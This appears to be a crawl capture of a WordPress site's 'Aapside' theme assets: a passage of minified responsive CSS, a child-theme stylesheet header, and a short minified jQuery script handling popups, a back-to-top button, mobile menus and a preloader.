.title{text-align:center;font-size:42px;line-height:52px}.header-area.style-09 .header-inner p,.header-area.style-10 .header-inner p,.header-area.style-11 .header-inner p{font-size:16px}.connect-area .right-content-area .title,.full-width-feature-area-04 .right-content-area .title{font-size:32px;line-height:48px}.feature-list-04 .single-feature-list-item-04 .content .title{font-size:22px}}@media only screen and (max-width:414px){.header-area{padding:260px 0 155px 0}.header-area .header-inner .title{font-size:38px;line-height:48px}.header-area .header-inner .btn-wrapper .boxed-btn{margin:0 5px}.img-with-video .img-wrap .hover .video-play-btn{color:#500ade;width:80px;height:80px;line-height:80px}.img-with-video .img-wrap .hover .video-play-btn:before{width:90px;height:90px}.single-counter-item .icon{font-size:50px;line-height:60px}.single-testimonial-item{margin-top:50px}.single-testimonial-item .hover .hover-inner p{font-size:18px;line-height:32px}.single-testimonial-item .hover .hover-inner{text-align:center;padding:40px 30px 0 30px}.footer-widget .widget-title{font-weight:600}.breadcrumb-area{padding:200px 0 100px 0}.breadcrumb-area.extra{padding-top:200px}.navbar-area.nav-fixed .navbar-collapse .navbar-nav .nav-item .nav-link.boxed-btn{border:none}.header-area.style-12 .header-inner .title{font-size:42px;line-height:50px}.single-amazing-feature-01 .content .title{font-size:22px;line-height:30px}.single-price-plan-02 .price-header .price-wrap .price{font-size:40px;line-height:50px}.appside-header-09 .header-inner p{font-size:16px;line-height:28px}.single-counterup-style-03 .count-wrap{font-size:55px;line-height:65px}.appside-button-group .boxed-btn-02+.boxed-btn-02{margin-left:0;margin-top:20px}.btn-wrapper .boxed-btn+.boxed-btn{margin-left:0;margin-top:10px}.single-blog-classic-item .content .post-meta li{margin-right:10px}.single-blog-classic-item .content .post-meta li:last-child{margin-left:0}}@media only screen and (max-width:384px){.navbar-light .navbar-brand{margin-right:0}.header-area .header-inner .btn-wrapper .boxed-btn{margin:0 5px}.header-area .header-inner .title{font-size:35px;line-height:46px}.contact-area-wrapper .title,.download-area-wrapper .title,.section-title .title,.video-area .right-content-area .title{font-size:29px;line-height:40px}.single-post-details-item .entry-footer .right{display:block;float:none;margin-top:15px}.comment-area .comment-list li ul li{margin-left:30px;list-style-type:none;list-style:none}.single-post-details-item .entry-content .title{font-size:24px;line-height:34px;font-weight:600;margin-bottom:15px}.breadcrumb-area .page-navigation{font-size:16px;line-height:20px}.breadcrumb-area .page-title{font-size:30px;line-height:40px}.appside-header-09 .header-inner .title,.header-area.style-09 .header-inner .title,.header-area.style-10 .header-inner .title,.header-area.style-11 .header-inner .title{text-align:center;font-size:40px;line-height:50px}.boxed-btn-02{padding:0 20px}.single-icon-box-03 .content .title{font-size:22px;font-weight:600}.single-testimonial-item-02 .content-area{padding:40px 30px}.single-testimonial-item-02 .content-area p{font-size:18px;line-height:30px}.single-testimonial-item-02 .content-area .author-meta .title{font-size:24px;font-weight:600}.call-to-action-inner-style-02 .btn-wrapper .boxed-btn-02+.boxed-btn-02{margin-left:10px}.call-to-action-inner-style-02 .title{font-size:28px;line-height:40px}.single-discover-item .content .title{font-size:22px;font-weight:600}.feature-list-04 .single-feature-list-item-04 .content .title{font-size:22px;font-weight:600}.video-play-area.margin-minus{margin-bottom:0}.full-width-feature-area-03.has-video-with-img{padding-top:120px}.customer-reply-area{padding-top:60px}.testimonial-area-three.mirgin-minus{padding-top:180px;margin-top:-70px}.header-area.style-12 .header-inner .title{font-size:40px;line-height:50px}.img-full-width-video .hover .play-video-btn{padding:12px 20px}.single-icon-box-03 .icon{width:80px;height:80px;line-height:80px}.icon-box-list li{margin-bottom:30px}.icon-box-list li+li{margin-left:0}.icon-box-list{display:block}.appside-button-group .boxed_img_btn img,.appside-header-09 .header-inner .btn-wrapper .boxed_img_btn img{max-width:150px}.appside-button-group .boxed_img_btn+.boxed_img_btn,.appside-header-09 .header-inner .btn-wrapper .boxed_img_btn+.boxed_img_btn{margin-left:10px}.feature-list-04 .single-feature-list-item-04 .icon{margin-bottom:20px}.single-price-plan-03 .price-header .price-wrap .price{font-size:50px;line-height:60px}.btn-wrapper .boxed-btn+.boxed-btn{margin-left:0}.blog-pagination ul li,.woocommerce-pagination ul li{margin-bottom:10px}}@media only screen and (max-width:360px){.navbar-light .navbar-brand{margin-right:0;width:170px}.breadcrumb-area .page-title{font-size:28px;line-height:38px}.breadcrumb-area .page-navigation li{font-size:16px}.header-area .header-inner .title{font-size:32px;line-height:44px}.header-area .header-inner .btn-wrapper .boxed-btn{margin:0 3px}.contact-area-wrapper .title,.download-area-wrapper .title,.section-title .title,.video-area .right-content-area .title{font-size:27px;line-height:40px}.single-testimonial-item .hover .hover-inner{text-align:center;padding:40px 30px 0 30px}.single-price-plan-01 .price-header .price-wrap .price{font-size:30px;line-height:40px}.single-price-plan-01 .boxed-btn{width:170px}.header-form-area .header-form-inner{padding:40px 30px 50px 30px}.header-area.style-four .header-inner .free-trail-form .submit-btn{width:110px}.header-area.style-12 .header-inner .title{font-size:36px;line-height:46px}.boxed-btn-02{padding:0 10px;font-size:14px}.contact-area-wrapper .title,.download-area-wrapper .title,.price-plan-left-content .section-title .title,.section-title .title,.video-area .right-content-area .title{font-size:30px;line-height:40px}.call-to-action-inner-style-02 .title{font-size:26px;line-height:38px}.appside-header-09 .header-inner .title,.header-area.style-09 .header-inner .title,.header-area.style-10 .header-inner .title,.header-area.style-11 .header-inner .title{text-align:center;font-size:36px;line-height:50px}.connect-area .right-content-area .title,.full-width-feature-area-04 .right-content-area .title{font-size:30px;line-height:48px}.single-amazing-feature-01{display:block;text-align:center}.single-amazing-feature-01 .icon{margin:0 auto;margin-bottom:25px}.feature-list-04 .single-feature-list-item-04{display:block}.single-icon-box-03{display:block}.single-icon-box-03 .icon{margin-bottom:25px}.appside-button-group .boxed_img_btn img,.appside-header-09 .header-inner .btn-wrapper .boxed_img_btn img{max-width:140px}.appside-button-group .boxed_img_btn+.boxed_img_btn,.appside-header-09 .header-inner .btn-wrapper .boxed_img_btn+.boxed_img_btn{margin-left:10px}}@media only screen and (max-width:330px){.navbar-light .navbar-brand{margin-right:0}.header-area .header-inner .title{font-size:30px;line-height:40px}.header-area .header-inner p{font-size:16px;line-height:26px}.header-area .header-inner .btn-wrapper .boxed-btn{margin:0 0;font-size:14px}.contact-area-wrapper .title,.download-area-wrapper .title,.price-plan-left-content .section-title .title,.section-title .title,.video-area .right-content-area .title{font-size:25px;line-height:35px}.single-counter-item .content .count-num{font-size:30px;line-height:40px}.single-counter-item .icon{font-size:40px;line-height:70px}.single-testimonial-item .hover .hover-inner p{font-size:16px;line-height:30px}.single-testimonial-item .hover .hover-inner{text-align:center;padding:50px 30px 0 30px}.comment-area .comment-title,.comment-form-wrap .title,.single-post-details-item .entry-content .title{font-size:24px;line-height:34px}.comment-area .comment-list li ul li{margin-left:20px;list-style-type:none;list-style:none}.appside-header-09 .header-inner .title,.header-area.style-09 .header-inner .title,.header-area.style-10 .header-inner .title,.header-area.style-11 .header-inner .title{text-align:center;font-size:34px;line-height:50px}.call-to-action-inner-style-02{padding:60px 25px}.call-to-action-inner-style-02 .title{font-size:24px;line-height:38px}.call-to-action-inner-style-02 .btn-wrapper .boxed-btn-02+.boxed-btn-02{margin-left:0;margin-top:20px}.full-width-feature-area-04 .right-content-area .title{line-height:40px}.single-price-plan-02 .price-header .price-wrap .price{font-size:36px;line-height:46px}.header-area.style-12 .header-inner .title{font-size:34px;line-height:46px}}@media only screen and (max-width:768px){.single-testimonial-item .thumb{width:100%;height:630px}}@media only screen and (max-width:500px){.single-testimonial-item .thumb{width:100%;height:530px}}@media only screen and (max-width:414px){.single-testimonial-item .hover{top:50%}}

--- FILE ---
content_type: text/css
request_url: https://app.rewixecommerce.com/wp-content/themes/aapside-child/style.css?ver=930f193ec00434b134ee633e305258dd
body_size: 191
content:
/*
Theme Name: AApside Child
Theme URI: https://irtech.biz/wp/aapside/
Author: Ir-tech
Author URI:  https://themeforest.net/user/ir-tech
Description: This is a child theme of Aapside
Version: 1.0.0
Template: aapside
 Text Domain:  appside-child
*/

--- FILE ---
content_type: application/javascript
request_url: https://app.rewixecommerce.com/wp-content/themes/aapside/assets/js/main.min.js?ver=3.0.0
body_size: 366
content:
!function(n){"use strict";jQuery(document).ready(function(n){n(".image-popup").magnificPopup({type:"image"}),n(".video-play-btn").magnificPopup({type:"video"}),n(document).on("click",".back-to-top",function(){n("html,body").animate({scrollTop:0},2e3)}),n(window).width()<991&&o()}),n(window).on("resize",function(){n(window).width()<991&&o()});function o(){n(document).on("click",".navbar-area .navbar-nav li.menu-item-has-children>a, .navbar-area .navbar-nav li.appside-megamenu>a",function(n){n.preventDefault()})}n(window).on("scroll",function(){var o=n(".back-to-top");n(window).scrollTop()>1e3?o.fadeIn(1e3):o.fadeOut(1e3)}),n(window).on("load",function(){n("#preloader").fadeOut(1e3),n(".back-to-top").fadeOut(100)})}(jQuery);